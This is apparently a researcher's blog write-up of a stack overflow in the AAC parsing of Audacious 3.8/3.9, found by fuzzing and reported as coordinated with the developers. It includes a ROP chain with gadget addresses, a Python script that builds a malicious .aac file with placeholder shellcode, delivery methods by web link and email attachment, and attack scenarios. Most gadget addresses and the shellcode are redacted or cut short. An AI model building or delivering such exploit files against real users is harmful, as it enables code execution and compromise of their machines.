/ 6 min read
Audacious 3.8/3.9 Stack Overflow: Deep Dive Analysis
Introduction
During my security research on multimedia applications, I discovered a critical stack overflow vulnerability in Audacious Player versions 3.8 and 3.9. This vulnerability was uncovered through systematic fuzzing of .aac audio files using the CERT BFF (Basic Fuzzing Framework), demonstrating how automated testing can reveal complex memory corruption issues in media parsing libraries.
The vulnerability enables arbitrary code execution with the privileges of the user running Audacious Player, exploitable through both local and remote file delivery mechanisms.
Complete exploit code, proof-of-concept files, and technical analysis are available in the GitHub repository.
Vulnerability Discovery
Research Methodology
The vulnerability was discovered through a comprehensive fuzzing campaign targeting audio file parsers:
# CERT BFF Fuzzing Campaign./bff --target audacious --file-type aac --iterations 10000 --seed-corpus samples/
# Crash analysis revealed EIP control in libaudco# Further analysis of the crash dump:gdb audacious core.dump(gdb) info registerseip: 0x41414141 # Controlled EIP overwriteInitial Crash Analysis
The initial crash analysis revealed several critical indicators:

- EIP overwrite with attacker-controlled data
- Stack corruption in the
libaudcoaudio codec library - Recursive memcpy operations without proper bounds checking
- Cross-platform impact affecting both Windows and Linux builds
Technical Analysis
Root Cause: Recursive memcpy Vulnerability
The vulnerability stems from a recursive memcpy operation in the libaudco library that lacks proper delimiter validation:
// Vulnerable code pattern in libaudcovoid parse_aac_frame(char *input_buffer, size_t buffer_size) { char stack_buffer[1024];
// Recursive memcpy without bounds checking while (parse_frame_data(input_buffer)) { memcpy(stack_buffer, input_buffer, frame_size); // VULNERABILITY input_buffer += frame_size; // No delimiter check leads to stack overflow }}Memory Corruption Analysis
The vulnerability provides exceptional control over the execution environment:
- EIP Control: Complete control over instruction pointer
- EDI Control: Destination index register manipulation
- ESI Control: Source index register manipulation
- EBP Control: Base pointer manipulation
- No SEH Corruption: Structured Exception Handling remains intact
This level of control is uncommon in stack overflow vulnerabilities and significantly simplifies exploitation.
Exploitation Strategy
Target Environment Assessment
Supported Platforms:
- Windows (all versions: XP, 7, 8, 10)
- Linux (various distributions)
- Primary PoC Target: Windows 8/10 (minor gadget adjustments needed for Win7)
Security Mitigation Analysis
The target modules present a favorable exploitation environment:
# Security feature analysisModule: libaudco.dll- ASLR: Disabled- DEP: Disabled- Stack Canaries: Not present- CFI: Not implemented
# This configuration enables direct stack shellcode executionStack Pivot Challenge
Despite the favorable security posture, exploitation faces a critical challenge:
- Thread Context: Vulnerability occurs outside the main thread
- Stack Layout: Controlled registers point above current stack position
- Solution Required: Negative stack pivot to reach shellcode placement area

Advanced ROP Chain Development
Phase 1: Initial Register Setup
The exploit begins with a carefully crafted ROP chain using a pushad; ret gadget:
; Initial ROP gadget - saves all registers to stack; Address: 0x???????? (module-relative addressing)pushad ; Save EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDIret ; Return to next ROP gadgetThis gadget provides:
- Controlled EBP: Base pointer for stack frame manipulation
- Controlled ESI: Source for memory operations
- Controlled EDI: Destination for memory operations

Phase 2: Stack Alignment
The second ROP gadget performs crucial stack context alignment:
; Stack alignment gadget; Address: 0x68832D18push esp ; Push current stack pointerret ; Return using ESP as target addressThis technique ensures that subsequent ROP gadgets execute in the correct stack context.

Phase 3: Stack Pivot Execution
The critical stack pivot operation:
; Stack pivot gadget; Address: 0x????????sub esp, 0x1FF ; Negative stack pivot (511 bytes)ret ; Return to pivoted stack locationPivot Analysis:
- Pivot Distance: 511 bytes (0x1FF) negative offset
- Target Area: Reaches attacker-controlled stack region
- Shellcode Placement: Positioned within pivot range
Phase 4: RET Sled Implementation
To enhance exploit reliability across different environments:
; RET sled for reliable execution; Multiple consecutive RET instructions0x41414141: ret0x41414142: ret0x41414143: ret0x41414144: ret; ... continues until NOP sledThe RET sled provides:
- Execution Reliability: Compensates for minor address variations
- Environment Adaptation: Works across different Windows versions
- Shellcode Transition: Smooth transition to NOP sled
Shellcode Development
NOP Sled Implementation
; NOP sled for landing zonenop ; 0x90nop ; 0x90nop ; 0x90; ... (repeated for reliability)Payload Integration
The final shellcode follows standard exploitation patterns:
; Example shellcode structure; 1. Environment setup; 2. API resolution (GetProcAddress, LoadLibrary); 3. Payload execution (reverse shell, message box, etc.); 4. Clean exit or persistenceProof of Concept Development
Malicious AAC File Structure
The exploit requires a specially crafted .aac file:
#!/usr/bin/env python# Audacious AAC Exploit PoC
def create_malicious_aac(): """ Generate malicious AAC file for Audacious stack overflow """
# AAC header structure aac_header = "AAC_HEADER_MAGIC"
# ROP chain payload rop_chain = struct.pack('<I', 0x????????) # pushad; ret rop_chain += struct.pack('<I', 0x68832D18) # push esp; ret rop_chain += struct.pack('<I', 0x????????) # sub esp, 0x1FF; ret
# RET sled ret_sled = struct.pack('<I', 0x????????) * 20
# NOP sled nop_sled = "\x90" * 100
# Shellcode (calculator pop for PoC) shellcode = "\xfc\x48\x83\xe4\xf0..." # msfvenom payload
# Buffer overflow trigger overflow_data = "A" * 1024 # Trigger stack overflow overflow_data += rop_chain overflow_data += ret_sled overflow_data += nop_sled overflow_data += shellcode
return aac_header + overflow_data
# Generate malicious filewith open("malicious.aac", "wb") as f: f.write(create_malicious_aac())Delivery Mechanisms
Local Exploitation:
# Direct file executionaudacious malicious.aacRemote Exploitation:
<!-- Web-based delivery --><a href="malicious.aac" download>Download Music File</a>
<!-- Email attachment vector -->Subject: New Music CollectionAttachment: song.aac (malicious.aac renamed)Memory Layout Analysis

The following analysis demonstrates how the stack corruption occurs and how we achieve controlled data placement. This visualization shows the exact memory regions affected by our overflow and the precise placement of our ROP chain within the corrupted stack frame.
Debugging Session Results


During the exploitation validation phase, we can observe the successful execution of our ROP gadgets through detailed debugging. This session captures the moment when our controlled execution flow takes over the vulnerable process, demonstrating register control and stack manipulation.

Complete Exploitation Demonstration
The final proof of concept shows the full exploitation chain in action. From initial file parsing to shellcode execution, this demonstration proves the vulnerability’s practical impact by successfully spawning the calculator payload, confirming arbitrary code execution capabilities.

Impact Assessment
Attack Scenarios
Scenario 1: Targeted Attack
- Attacker sends malicious audio file via email
- Victim opens file in Audacious Player
- Shellcode executes with user privileges
- Persistent backdoor installed
Scenario 2: Watering Hole
- Malicious AAC files hosted on compromised music websites
- Visitors download infected audio files
- Mass compromise of Audacious users
Scenario 3: Physical Access
- USB drops with malicious audio files
- Social engineering for file execution
- Local privilege escalation if needed
Research Methodology
Tools and Techniques
Fuzzing Framework:
- CERT BFF: Primary fuzzing framework
- Custom harnesses: Targeted AAC file generation
- Coverage analysis: Code path exploration
Analysis Tools:
- GDB: Linux debugging and analysis
- WinDbg: Windows crash analysis
- IDA Pro: Static analysis and ROP gadget discovery
- Python: Exploit development and automation
Responsible Disclosure
Timeline:
- Discovery: Vulnerability identified through fuzzing
- Analysis: Detailed technical analysis completed
- PoC Development: Working exploit created for demonstration
- Vendor Contact: Audacious development team notified
- Patch Development: Coordinated patch development
- Public Disclosure: After patch availability
Conclusion
The Audacious stack overflow vulnerability demonstrates the critical importance of secure memory management in multimedia applications. The vulnerability’s impact extends beyond simple crashes, enabling complete system compromise through carefully crafted audio files.
References
- Full Exploit Code & PoC - GitHub Repository
- CERT Basic Fuzzing Framework
- Audacious Player Official Site
- Stack Overflow Exploitation Techniques
- ROP Chain Development Guide
Research conducted by: Alejandro Parodi (hdbreaker)
Disclosure Status: Coordinated with Audacious development team
Impact: Patched in subsequent Audacious releases